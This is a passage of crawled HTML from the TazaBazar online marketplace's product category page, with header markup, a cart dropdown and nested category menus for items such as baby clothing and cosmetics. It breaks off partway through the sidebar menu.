

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tazabazar.com/products?category_id=119
body_size: 170036
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="icon" href="https://www.tazabazar.com/public/assets/images/logo/favicon.png">
    <title>TazaBazar</title>

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/bootstrap.min.css">
    
    <!--Google font CSS-->
    <!--<link rel="preconnect" href="https://fonts.gstatic.com">-->
    <!--<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">-->

    <!-- owl carousel CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/owl.theme.default.min.css">

    <!-- Animate CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/animate.min.css">

    <!-- star-rating-svg css-->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/star-rating-svg.css">


    <!-- Font awesome CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/all.min.css">


    <!-- template CSS -->
    <link rel="stylesheet" href="https://www.tazabazar.com/public/assets/plugin/css/style.css">
     <script src="https://www.google.com/recaptcha/api.js"></script>

    <style>[wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid] {display: none;}[wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {animation-duration: 50000s;animation-name: livewireautofill;}@keyframes livewireautofill { from {} }</style>
    
    
    <style>
         /* Dropdown Button */
            .dropbtn {
            background-color: #4CAF50;
            color: white;
            padding: 16px;
            font-size: 16px;
            border: none;
            }

            /* The container <div> - needed to position the dropdown content */
            .dropdown {
            position: relative;
            display: inline-block;
            }

            /* Dropdown Content (Hidden by Default) */
            .dropdown-content {
            display: none;
            position: absolute;
            background-color: #f1f1f1;
            min-width: 260px;
            padding: 10px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            }

            /* Links inside the dropdown */
            /* .dropdown-content a {
            color: black;
           
            text-decoration: none;
            display: block;
            } */

            /* Change color of dropdown links on hover */
            .dropdown-content a:hover {background-color: #ddd;}

            /* Show the dropdown menu on hover */
            .dropdown:hover .dropdown-content {display: block;}

            /* Change the background color of the dropdown button when the dropdown content is shown */
            .dropdown:hover .dropbtn {background-color: #3e8e41;} 





            
            
            /* buttom menu design css start */
            .mobile-menu-bg{
                background-color: #03612c !important;
                box-shadow: 0px -2px 36px 0px rgba(0,0,0,0.16);
            -webkit-box-shadow: 0px -2px 36px 0px rgba(0,0,0,0.16);
            -moz-box-shadow: 0px -2px 36px 0px rgba(0,0,0,0.16);
            }
            .text-color {
                color: #dee9d9;
            
            }
            .nav .active, .nav .active .text-color{
                color: #c3e11a;
            }
            
            .border-custom{
                border-radius: 25px 25px 0px 0px;
                padding-bottom: 20px;
            }
            
            /* icon and text padding start */
            .mobile-padding{
                padding-left: 15px;
                padding-right: 15px;
                padding-top: 5px;
            }
            
            /* font size start */
            .mobile-menu ul li a{
                font-size: 12px !important;
            }
            
            /* icon font size start*/
            .mobile-menu ul li i{
                font-size: 20px !important;
            }
            
            
            
            
            
            
            
            
            /* Small devices (landscape phones, 576px and up) */
            @media (min-width: 576px) { 
                .mobile-menu{
                    display: block;
                }
            
             }
            
            /* Medium devices (tablets, 768px and up) */
            @media (min-width: 768px) { 
                .mobile-menu{
                    display: none;
                }
             }
            
            /* Large devices (desktops, 992px and up) */
            @media (min-width: 992px) { 
                .mobile-menu{
                    display: none;
                }
             }
            
            /* X-Large devices (large desktops, 1200px and up) */
            @media (min-width: 1200px) { 
                .mobile-menu{
                    display: none;
                }
             }
            
            /* XX-Large devices (larger desktops, 1400px and up) */
            @media (min-width: 1400px) { 
                .mobile-menu{
                    display: none;
                }
             }
    </style>




</head>
<body>


<!-- Header start-->
<header id="header">

    <!-- top bar top star-->
    <section class="top_bar m-0 p-0">
        <div class="container-fluid naver-top">
            <style>
                .top-icon{
                    padding: 10px;
                }
                .naver-top .top-icon li{
                   padding-top: 0px;
                    float: left; list-style: none;

                    margin-left: 10px;

                }

                .top-icon a{
                    color: white;
                    padding-left: 5px;

                }
                .top-icon li{
                    width: 25px;
                    /*border: 1px solid white;*/
                    border-radius:50%;
                }
                .top-icon li:hover{
                    background-color: whitesmoke;
                    color: black;
                }
                .top-icon li a:hover{
                    color: black;
                }

            </style>
            <ul class="top-icon">
                <li><a href="https://www.facebook.com/Taza-Bazar-102160734874799" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                <li><a href="https://www.linkedin.com/company/tazabazar/?viewAsMember=true"><i class="fab fa-linkedin"></i></a></li>
                <!--<li><a href="#"><i class="fab fa-instagram"></i></a></li>-->
                <!--social_footer_ul ends here-->
            </ul>
            <!--<ul id="left">-->
                <!--<li><i class="fas fa-phone-alt"></i><a href="tel:(+88) 01533418617"> +880-15-3341-8617 </a></li>-->
                <!--<li> <i class="fa fa fa-envelope"></i><a href="mailto:support@tazabazar.com">  support@tazabazar.com</a></li>-->

            <!--</ul>-->

            <ul id="right">
                <li><a href="https://www.tazabazar.com/help">Help Center</a></li>
                <li><a href="https://www.tazabazar.com/about-tazabazar">About</a></li>
                <li><a href="https://www.tazabazar.com/contact">Contact</a></li>
                

            

                


                
                
                <!---->
                <!--    <li><a style="font-weight: bold; color:yellow" href="https://www.tazabazar.com/shop-login">Open Your Shop </a></li>-->
                <!---->

                <!---->
                
                
                
            </ul>
        </div>
    </section>
    <!-- top bar top end-->



    <!-- nav bar mid/bottom  start-->
    <section id="re" class="navbar-r fixed-top p-0 m-0">


        <!-- mid bar start -->
        <div class="container-fluid mid-bar" style="background-image: url(https://www.tazabazar.com/public/background.jpg); background-position: center; background-size: 100%">
            <div class="row log-for p-1">
                 <div class="col-1 col-sm-1 mob-block mob-none" href="javascript:void(0);" class="icon" onclick="myFunction()" style=" font-size: 30px; ">
                    <i class="fa fa-bars"></i>
                </div>
                
                
            <!-- logo-->
            <div class="col-4 col-sm-3 ">
            <div class="logo_container">
            <div class="logo">
            <a href="/">
            <img src="https://www.tazabazar.com/public/assets/images/logo/tazabazar.png" class="mob-img">
            </a>
            </div>
            </div>
            </div>

            <!-- Search -->
            <div class="col-8 col-sm-6">
            <div class="container m-0 p-1">

                <form action="https://www.tazabazar.com/product/search" method="GET" class="input-group">
                    <input name="query" class="form-control" placeholder="Search Products..." type="text">
                    <button class="btn" type="submit"> <i class="fa fa-search"></i> </button>
                </form>


            </div>
            </div>

            <!--Cart/Account-->
            <div class="col-sm-3 m-0 pl-1 mob-none">
            <div class="container-fluid p-0">
            <div class="row">
            <div class="col-sm-12">
            
            <a class="a" href="#">
                <div class="row">
                        <!--<div class="col-sm-4 m-0 p-1">-->
                        <!--<i class="fas fa-shopping-cart"></i>-->
                        <!--<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-cart3" viewBox="0 0 16 16">-->
                        <!--<path d="M0 1.5A.5.5 0 0 1 .5 1H2a.5.5 0 0 1 .485.379L2.89 3H14.5a.5.5 0 0 1 .49.598l-1 5a.5.5 0 0 1-.465.401l-9.397.472L4.415 11H13a.5.5 0 0 1 0 1H4a.5.5 0 0 1-.491-.408L2.01 3.607 1.61 2H.5a.5.5 0 0 1-.5-.5zM3.102 4l.84 4.479 9.144-.459L13.89 4H3.102zM5 12a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm7 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm-7 1a1 1 0 1 1 0 2 1 1 0 0 1 0-2zm7 0a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"/>-->
                        <!--</svg>-->
                        <!--<i class="bi bi-cart3"></i>-->
                        <!--</div>-->
                        <!--<div class="col-sm-8 m-0 pt-3" style="padding-left: 0;">-->
                        <!--<h6 style="font-size: 20px;" class="m-0">Cart -->
                        <!--<samp class="badge badge-danger">-->
                        <!--        -->
                        <!--            0 -->
                        <!--        -->
                        <!--    </samp>-->
                        <!--</h6>-->
                        <!--</div>-->
                        
                        
                        <!--New Cart -->
                            <div class="dropdown">

                       

                        

                       
                        <button style="cursor: pointer;" class="dropbtn">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-cart" viewBox="0 0 16 16">
                                <path d="M0 1.5A.5.5 0 0 1 .5 1H2a.5.5 0 0 1 .485.379L2.89 3H14.5a.5.5 0 0 1 .491.592l-1.5 8A.5.5 0 0 1 13 12H4a.5.5 0 0 1-.491-.408L2.01 3.607 1.61 2H.5a.5.5 0 0 1-.5-.5zM3.102 4l1.313 7h8.17l1.313-7H3.102zM5 12a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm7 0a2 2 0 1 0 0 4 2 2 0 0 0 0-4zm-7 1a1 1 0 1 1 0 2 1 1 0 0 1 0-2zm7 0a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"/>
                              </svg>
                            Total              
                            <samp class="badge badge-danger">
                                                            
                                0 
                            
                                </samp> Items, Total  
                              
                                    BDT 0.00
                               
                                   
                   
                            
                    </button>

                       
                    
                                    
                        <div class="dropdown-content">
                                                                                    <div class="cart-footer">
                                   <a class="btn btn-warning float-left font-weight-bold" href="https://www.tazabazar.com/cart">View Cart</a> 
                                   <a class="btn btn-danger float-right font-weight-bold" href="https://www.tazabazar.com/cart-delete" style="color:black">Clear Cart</a> 
                            </div>
                                                    
                        </div>


                      </div> 


                        
                        
                        <!--End cart-->
                        
                        
                        
                        
                        
                        
                </div>
            </a>
            </div>

            </div>


            </div>
            </div>


            <div class="col-sm-12 mob-none">

            <ul id="top-right-phon">
            <li> <i class="fas fa-phone-alt"></i> <a href="tel:(+88) 01533418617"> (+88) 01824 570690  </a></li>
            <li> <i class="fa fa fa-envelope"></i> <a href="mailto:support@tazabazar.com">  support@tazabazar.com</a></li>
            </ul>

            </div>



            </div>



            </div>
        <!-- mid bar end -->




        <!-- nav bar bottom start -->

    <!-- this is mobile buttom menu start -->
    <div class="container mobile-menu">
      <nav class="navbar mobile-menu-bg fixed-bottom d-flex justify-content-center border-custom">
      <ul class="nav">
        
        <li class="nav-item text-color text-center mobile-padding active">
            <a class="nav-link text-color p-0" href="/">
              <i class="fas fa-home"></i>
              <p class="nav-link text-color p-0 m-0" >Home <span class="sr-only">(current)</span></p>
            </a>
        </li>
        
        <li class="nav-item text-color text-center mobile-padding">
            <a class="nav-link text-color p-0" href="https://www.tazabazar.com/shoplist"> 
                <i class="fas fa-store"></i>
                <p class="nav-link text-color p-0 m-0">Shop List </p>
            </a>
        </li>

        <li class="nav-item text-color text-center mobile-padding">
           <a class="nav-link text-color p-0" href="https://www.tazabazar.com/cart">
              <i class="fas fa-cart-plus"></i>
              <p class="nav-link text-color p-0 m-0">Cart </p>
           </a>
        </li>


        
        <li class="nav-item text-color text-center mobile-padding">
                            <a  href="https://www.tazabazar.com/login" class="nav-link text-color p-0">
                  <i class="fas fa-user-tie"></i>
                  <p class="nav-link text-color p-0 m-0">Account </p>
                </a>
            <!---->
            <!--    <a  href="https://www.tazabazar.com/register" class="nav-link text-color p-0" style="color: yellow;" >-->
            <!--        <i class="fas fa-user-tie"></i>-->
            <!--        <p class="nav-link text-color p-0 m-0">Create Account </p>-->
            <!--    </a>-->
            <!---->
                    </li>

        
        
        <li class="nav-item text-color text-center mobile-padding icon" href="javascript:void(0);"  onclick="myFunction()">
          <i class="fas fa-stream"></i>
          <a class="nav-link text-color p-0">Menu </a>
        </li>

      </ul>
    </nav>
    </div>
        <!-- this is mobile buttom menu end -->
        
        <!--------------------------
        ------Main Manu Start---------
        ---------------------------->
        <section id="bottom-bar" class="container-fluid">
            <div id="main-h" class="container-fluid">

                <div class="topnav p-0" id="myTopnav">
                    <div class="main-dropdown">
                        <button class="dropbtn">Shop by Categories
                            <i class="fa fa-caret-down"></i>
                        </button>
                        <!--<div class="sub-dropdown"></div>-->
                        
                        
                        <div class="sub-dropdown">

                                <div class="scrollbar-1 style-6 pb-2">
                                    <div class="force-overflow-1">


                                        <ul class="rs">
                                                <li class="rs-1">
                                                    <h5 class="h51">Babies & Kids</h5>

                                                    <ul class="rs-sub">
                    <li class="rs-sub-1">
                        <h5 class="h52">Boy Section</h5>

                        <p class="p0"><a href="#">Shirts & Pants</a></p>
                        <p class="p0"><a href="#"> Panjabe</a></p>
                        <p class="p0"><a href="#">Tops</a></p>
                        <p class="p0"><a href="#">Kids Winter Cloth</a></p>
                    </li>

                    <li class="rs-sub-1">
                        <h5 class="h52">Girl Section</h5>

                        <p class="p0"><a href="#">Frock</a></p>
                        <p class="p0"><a href="#">Tops</a></p>
                        <p class="p0"><a href="#">Leggings</a></p>
                        <p class="p0"><a href="#">Nima</a></p>
                    </li>

                    <li class="rs-sub-1">
                        <h5 class="h52">Accessories</h5>

                        <p class="p0"><a href="#">Diapers</a></p>
                        <p class="p0"><a href="#">Baby Products</a></p>
                        <p class="p0"><a href="#">Strollers</a></p>
                        <p class="p0"><a href="#">School Bags</a></p>
                        <p class="p0"><a href="#">Toys</a></p>
                        <p class="p0"><a href="#">High Chair</a></p>
                        <p class="p0"><a href="#">Dolls & Stuffed Toys</a></p>
                        <p class="p0"><a href="#">Net & Dolna</a></p>

                    </li>

                </ul>

                                                </li>

                                                <li class="rs-1">
                <h5 class="h51">Cosmetics</h5>

                <ul class="rs-sub">
                    <li class="rs-sub-1">
                        <h5 class="h52">Makeup</h5>

                        <p class="p0"><a href="#">Foundation</a></p>
                        <p class="p0"><a href="#">Cream</a></p>
                        <p class="p0"><a href="#">Blush</a></p>
                        <p class="p0"><a href="#">Contour & Highlight</a></p>
                        <p class="p0"><a href="#">Lipstick</a></p>
                        <p class="p0"><a href="#">Lip Balm</a></p>
                        <p class="p0"><a href="#">Mascara</a></p>
                        <p class="p0"><a href="#">Eyeliner</a></p>
                        <p class="p0"><a href="#">Brow Makeup</a></p>

                    </li>

                    <li class="rs-sub-1">
                        <h5 class="h52">Skincare</h5>

                        <p class="p0"><a href="#">Moisturizer</a></p>
                        <p class="p0"><a href="#">Eye Cream</a></p>
                        <p class="p0"><a href="#">Sunscreen</a></p>
                        <p class="p0"><a href="#">Toner</a></p>
                        <p class="p0"><a href="#">Facial Cleanser</a></p>
                        <p class="p0"><a href="#">Makeup Remover</a></p>


                    </li>

                    <li class="rs-sub-1">
                        <h5 class="h52">Makeup Brushes</h5>

                        <p class="p0"><a href="#">Brush Sets & Tools </a></p>
                        <p class="p0"><a href="#">Cheek Brushes </a></p>
                        <p class="p0"><a href="#">Foundation Brushes </a></p>
                        <p class="p0"><a href="#">Eye Brushes </a></p>

                    </li>

                </ul>


            </li>
            
                                                <li class="rs-1">
                                                    <h5 class="h51">Electronics</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Smartphone's Brand</h5>

                                                                <p class="p0"><a href="#">Apple</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Gift Items </h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Gift Corner</h5>

                                                                <p class="p0"><a href="#">Special Gift Cake</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Groceries</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Food Item</h5>

                                                                <p class="p0"><a href="#">Rice</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Home Appliance</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Electronics Product</h5>

                                                                <p class="p0"><a href="#">Electric Oven</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Household</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Bedding</h5>

                                                                <p class="p0"><a href="#">Bed Set</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Men's Fashion</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Men's Clothing</h5>

                                                                <p class="p0"><a href="#">T-shirts & Shirts</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Occasion</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Mother’s Day</h5>
                                                             <h5 class="h52">Father’s Day</h5>

                                                                <!--<p class="p0"><a href="#">T-shirts & Shirts</a></p>-->
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Sports & Outdoor</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Exercise & Fitness</h5>

                                                                <p class="p0"><a href="#">Treadmills</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Tools & Hardware</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Office Product</h5>

                                                                <p class="p0"><a href="#">Pens & Pencils</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                <li class="rs-1">
                                                    <h5 class="h51">Women's Fashion</h5>

                                                    <ul class="rs-sub">
                                                        <li class="rs-sub-1">
                                                            <h5 class="h52">Women's Clothing</h5>

                                                                <p class="p0"><a href="#">Dresses</a></p>
                      

                                                        </li>

                                                    </ul>


                                                </li>
                                                
                                                
                                                
                                                
                                                
                                        </ul>


                                    </div>

                                </div>
                            
                            
                        </div>
                        

  
                    </div>
                    
                    
                    
                    
                    <div class="row">
                        <div class="col-sm-10">

                            <a class="tz"></a>
                            <a href="https://www.tazabazar.com"> Home </a>
                            <a href="https://www.tazabazar.com/about-tazabazar">About TazaBazar</a>
                             <a href="https://www.tazabazar.com/shoplist">Shop List</a>
                             
                                                  <a style="font-weight: bold; color:yellow" href="https://www.tazabazar.com/shop-login">Open Your Shop </a>
                
                                
                            
                            
                        

                     
                                                        <a class="font-weight-bold ml-1" style="color: yellow;" href="https://www.tazabazar.com/login">My Account</a>
                            
                                <a class="font-weight-bold" style="color: yellow;" href="https://www.tazabazar.com/register">Create Account</a>
                                                                        
                         <!--<a href="https://www.tazabazar.com/cart">View Cart</a>-->
                        
                        
        </div>
    
                   
    
                        
                        <div class="col-sm-2 text-right tz-1">
                            <a class="float-right" target="_blank" style="background-color: yellow; color:black;" href="http://shebabooks.com/"><b>SheBa Books</b></a>
    
                        </div>
                    </div>


                    
                    
                </div>




            </div>
        </section>


        <!--------------------------
       ------Main Manu End---------
       ---------------------------->
        <!-- nav bar bottom end -->
    </section>


    <!-- nav bar mid/bottom  end-->
</header>
<!-- Header end-->

<!-------------------------------->
<!---Side Fixt navbar Start---->
<!-------------------------------->

<div  class="container-fluid p-0 ">

    <div class="row midmain">
    <div class="col-sm-2 midfirst">
        <br>
        <br>
        <div class="nav mt-2">
            <ul class="nav-full m-0">

                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=16"><span>     Babies &amp; Kids  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=41"><b>Boy Section</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=191">Shirts &amp; Pants</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=210">Panjabe</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=211">Tops</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=212">Kids Winter Cloth</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=195"><b>Girl Section</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=197">Frock</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=213">Tops</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=214">Leggings</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=215">Nima</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=216"><b>Accessories</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=217">Diapers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=218">Baby Products</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=219">Strollers</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=220">School Bags</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=221">Toys</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=222">High Chair</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=223">Dolls &amp; Stuffed Toys</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=224">Net &amp; Dolna</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </ul>
                                                   
                    </li>
                                    <li class="nav-inear">
                        <a href="https://www.tazabazar.com/products?category_id=11"><span>     Cosmetics  </span> </a>
                                                                                         <ul class="drop-nav">
                                    <div class="container-fluid">
                                        <div class="container p-2">
                                            <br>
                                            <div class="row p-2">
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=63"><b>Makeup</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=64">Foundation</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=65">Cream</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=66">Blush</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=67">Contour &amp; Highlight</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=68">Lipstick</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=69">Lip Balm</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=70">Mascara</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=71">Eyeliner</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=72">Brow Makeup</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
                                                                <li class="text-center" style="background-color: #009504"> <a style="color:white; font-size: 17px" href="https://www.tazabazar.com/products?category_id=73"><b>Skincare</b></a></li>
                                                            </ul>

                                                            
                                                                                                                                                             
                                                                <ul style="list-style: none;">
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=74">Moisturizer</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=75">Eye Cream</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=76">Sunscreen</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=77">Toner</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=78">Facial Cleanser</a></li>
                                                                          
                                                                        <li><a style="color: #03612C; font-size: 14px;" href="https://www.tazabazar.com/products?category_id=79">Makeup Remover</a></li>
                                                                                                                                    </ul>
                                                                
                                                                                                                    </table>

                                                    </div>
                                                                                                    <div class="col-sm-4 p-1">
                                                        <table>
                                                            <ul style="list-style: none;">
